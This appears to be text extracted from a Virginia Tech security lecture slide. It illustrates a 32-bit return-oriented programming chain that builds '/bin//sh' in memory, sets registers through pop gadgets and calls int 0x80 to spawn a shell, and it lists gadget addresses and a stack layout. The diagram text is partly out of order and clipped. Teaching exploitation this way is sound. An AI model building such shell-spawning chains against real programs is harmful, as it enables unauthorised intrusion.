 Step-by-step Illustration
First, we write ‘/bin//sh’ to memory &
set up eax, ebx, ecx, edx registers
eax = 0xB
ebx = 0x0804a010 (pointer to ‘/bin//sh’)
ecx = 0x0804a018 (pointer to null)
edx = 0x0804a018 (pointer to null)
int 0x80 (system call gadget)
return address (EIP)
base pointer
0x8048410
0x0000000B
0x08048425
0x0804a018
0x0804842b
0x0804a018
0x08048429
0x0804a010
0x08048427
...<clipped>...
0x0804842f
“/bin”
0x08048425
0x0804a010
0x0804842b
ebp
buffer
0x8048410: int 0x80;
0x08048425: pop eax; ret
0x0804842b: pop edx; ret
0x08048429: pop ecx; ret
0x08048427: pop ebx; ret
0x0804842f: mov dword ptr [edx], eax ; ret
0x08048425: pop eax; ret
0x0804842b: pop edx; ret
null/bin 0x0804a010
null//sh
null 0x0804a018
null
null
.data
eax ebx ecx
0x000000B 0x0804a010 0x0804a018
30
VT VIRGINIA TECH.
Page 9 of 22
Yao Group on Cyber Security
http://yaogroup.cs.vt.edu/